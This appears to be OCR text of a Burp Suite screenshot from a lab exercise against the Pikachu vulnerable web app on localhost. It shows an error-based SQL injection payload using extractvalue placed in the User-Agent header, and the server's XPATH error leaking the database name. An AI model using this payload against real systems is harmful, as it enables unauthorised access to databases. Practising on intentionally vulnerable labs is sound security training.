 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: firefox' or extractvalue(0,concat('~',database()))
or '
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://localhost:8080/pikachu/vul/sqli/sqli_header/sqli_header_l
ogin.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; security_level=0;
PHPSESSID=7itpdvnn0a6fomppuqosdcr6g0
18 Connection: close
19
20
Search 0 matches
Response
Pretty Raw Hex Render \n
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
</i>
862 XSS□□
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="
ace-icon fa fa-angle-double-left" data-icon2="
ace-icon fa fa-angle-double-right">
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~pikachu'
Search 0 matches
INSPECTOR